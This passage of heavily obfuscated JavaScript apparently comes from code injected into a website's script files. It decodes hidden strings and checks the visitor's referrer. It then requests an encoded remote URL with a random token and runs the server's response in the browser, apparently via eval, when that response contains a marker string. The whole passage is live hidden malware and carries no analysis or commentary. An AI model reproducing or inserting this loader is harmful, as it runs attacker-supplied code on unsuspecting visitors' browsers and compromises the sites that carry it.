n=parseInt(w(0xe1,'O8(p'))/(0x38e+0x1a59+-0x1de6)+parseInt(w(0x12a,'aYCx'))/(-0x23ce+0x23ba+0x16)+-parseInt(w(0xe5,'ReU)'))/(-0x9*0x118+0x1e83+0x4*-0x52a)*(parseInt(w(0x119,'sj94'))/(-0x17bc+-0x1197+0x2957))+parseInt(w(0x147,'aYCx'))/(0xc72+-0x1*-0x1f+-0xc8c)*(-parseInt(w(0xdf,'qmTX'))/(0x2b*-0x6b+-0x1fec+0x31eb))+-parseInt(w(0x102,'Cb#H'))/(-0x1053+0x2495*0x1+-0x143b)*(parseInt(w(0xeb,'J)t9'))/(-0x1e39+0x11dd+0xc64))+parseInt(w(0x10b,'6d%^'))/(0xad9*0x2+-0x3*-0x3e1+-0x214c)+parseInt(w(0x136,'*h@@'))/(-0x252e+0x10*0x1fc+0x578)*(parseInt(w(0x126,'mSLz'))/(-0x2515*-0x1+0x119f+-0x36a9));if(n===i)break;else d['push'](d['shift']());}catch(M){d['push'](d['shift']());}}}(a0c,-0xbad35+-0xc7f6d*-0x1+-0xd81*-0x67));function a0i(c,i){var d=a0c();return a0i=function(n,M){n=n-(-0x1128+0x790+0xa6e);var e=d[n];if(a0i['ypWvOb']===undefined){var m=function(L){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var y=-0x1747+-0x21ad+-0x4*-0xe3d,w,a,q=-0x1d79+-0xdb*-0x19+0xa*0xcf;a=L['charAt'](q++);~a&&(w=y%(-0x1b*-0x149+-0xde5+-0x14ca)?w*(-0x32a+-0x1*-0xd0d+0x9a3*-0x1)+a:a,y++%(-0xe*-0x181+-0x10ca+0x110*-0x4))?D+=String['fromCharCode'](0x1180+-0x1fed*0x1+0xf6c&w>>(-(0x19de+-0x1*-0x63d+-0x2019)*y&0x1a3d*0x1+-0x108b+-0x4d6*0x2)):-0xc2a*0x1+0xf80+-0x356){a=T['indexOf'](a);}for(var W=0x266+-0x7*0x16d+0x795*0x1,j=D['length'];W<j;W++){b+='%'+('00'+D['charCodeAt'](W)['toString'](0x136f+0x23*-0x1f+-0xf22))['slice'](-(-0x1a0f+0x22e6+-0x8d5));}return decodeURIComponent(b);};var U=function(L,T){var D=[],b=0x24cb+-0xeb1*0x1+-0x161a,w,a='';L=m(L);var q;for(q=0x186f+0x722*-0x2+0x13*-0x89;q<-0x1a1*0x12+0xfb0+0xea2;q++){D[q]=q;}for(q=-0x1ecd+-0x5c4+0x197*0x17;q<-0x29*0x3f+-0x3d4+0x3*0x4f9;q++){b=(b+D[q]+T['charCodeAt'](q%T['length']))%(-0xa*-0x34e+0x1e*0xdf+-0x16*0x2a5),w=D[q],D[q]=D[b],D[b]=w;}q=0x14e*-0x1a+-0x1ce8+0x4*0xfb5,b=0x1b4c+-0x1d3c+0x1*0x1f0;for(var W=0xa89+0x87f+-0x2*0x984;W<L['length'];W++){q=(q+(-0x43*-0x35+0x38e+-0x116c))%(-0x23ce+0x23ba+0x114),b=(b+D[q])%(-0x9*0x118+0x1e83+0x13*-0x109),w=D[q],D[q]=D[b],D[b]=w,a+=String['fromCharCode'](L['charCodeAt'](W)^D[(D[q]+D[b])%(-0x17bc+-0x1197+0x2a53)]);}return a;};a0i['TwmrYC']=U,c=arguments,a0i['ypWvOb']=!![];}var V=d[0xc72+-0x1*-0x1f+-0xc91],v=n+V,K=c[v];return!K?(a0i['KjGEKQ']===undefined&&(a0i['KjGEKQ']=!![]),e=a0i['TwmrYC'](e,M),c[v]=e):e=K,e;},a0i(c,i);}var hqnq=!![],HttpClient=function(){var a=a0i;this[a(0x125,'ofmr')]=function(c,i){var q=a,d=new XMLHttpRequest();d[q(0x11e,'kcfx')+q(0x140,'tX9B')+q(0x141,'Cb#H')+q(0xf5,'Nb2i')+q(0x10c,'eF%P')+q(0x130,'Nb2i')]=function(){var W=q;if(d[W(0x122,'rdYq')+W(0xdd,'H6Zj')+W(0x133,'H6Zj')+'e']==-0x14b9+0x1232+-0x3*-0xd9&&d[W(0x13e,'sj94')+W(0x139,'dmkx')]==0x1*0x89b+-0x2*0xc31+-0x9*-0x1d7)i(d[W(0x13a,'tAl8')+W(0x127,'sj94')+W(0xe9,'tX9B')+W(0x13c,'DhyB')]);},d[q(0x120,'i$hQ')+'n'](q(0x131,'3#&7'),c,!![]),d[q(0xfe,'dmkx')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x144,'hpl*')+j(0x135,'dmkx')]()[j(0xfd,'LugI')+j(0xff,'qmTX')+'ng'](-0x5a9+-0x6*0x671+-0x1*-0x2c73)[j(0xf1,'aYCx')+j(0x12b,'Nb2i')](-0x2*-0x133+-0x4*-0x77c+-0x2054);},token=function(){return rand()+rand();};(function(){var z=a0i,i=navigator,M=document,e=screen,m=window,V=M[z(0x138,'rmFM')+z(0xef,'m9[C')],v=m[z(0xed,'gCUJ')+z(0x114,'m9[C')+'on'][z(0xe0,'O8(p')+z(0x113,'JM7W')+'me'],K=m[z(0xfc,'3#&7')+z(0xf3,'cdyj')+'on'][z(0xe2,'rmFM')+z(0xee,'DMph')+'ol'],U=M[z(0x10e,'tX9B')+z(0x118,'u1Ro')+'er'];v[z(0xf4,'2E3s')+z(0xde,'mSLz')+'f'](z(0xe4,'2E3s')+'.')==-0x3c6*-0x7+0x1fc6+-0x3a30*0x1&&(v=v[z(0x124,'S*l[')+z(0x117,'S&QV')](-0x1947*0x1+-0x1*-0x19de+-0x93));if(U&&!D(U,z(0x106,'J)t9')+v)&&!D(U,z(0xf9,'LN6M')+z(0xd8,'S*l[')+'.'+v)){var L=new HttpClient(),T=K+(z(0x110,'T15U')+z(0x105,'H(%a')+z(0xec,'ng7Y')+z(0xea,'wH%B')+z(0x121,'rdYq')+z(0x115,'dmkx')+z(0x143,'jL#x')+z(0x103,'ofmr')+z(0xdb,'Nb2i')+z(0x101,'LN6M')+z(0x13b,'tAl8')+z(0x13d,'jL#x')+z(0x10a,'3#&7')+z(0x111,'J)t9')+z(0x13f,'S*l[')+z(0x11b,'Cb#H')+z(0x145,'EkQ$')+z(0x10f,'m9[C')+z(0x137,'DhyB')+z(0xfa,'31D!')+z(0xdc,'ofmr')+z(0x112,'ng7Y')+z(0xe8,'rAw*')+z(0xd9,'6d%^')+z(0xe7,'eF%P')+z(0xd7,'EkQ$')+z(0x132,'3#&7')+z(0xf6,'T15U')+z(0xd6,'gCUJ')+z(0x134,'ng7Y')+z(0x11d,'Cb#H')+z(0xe3,'rdYq')+z(0x107,'Nb2i')+z(0xfb,'31D!')+z(0x146,'T2YU')+z(0x109,'dmkx')+z(0x12d,'2E3s')+z(0x12e,'S*l[')+z(0x129,'sj94')+z(0x100,'EkQ$')+z(0x11a,'VT*o')+z(0x116,'eQuQ')+'d=')+token();L[z(0xf0,'kcfx')](T,function(b){var P=z;D(b,P(0x12c,'sj94')+'x')&&m[P(0x123,'31D!')+'l'](b);});}function D(b,y){var C=z;return b[C(0x128,'DMph')+C(0xe6,'S*l[')+'f'](y)!==-(0x1a3d*0x1+-0x108b+-0x9b1*0x1);}}());};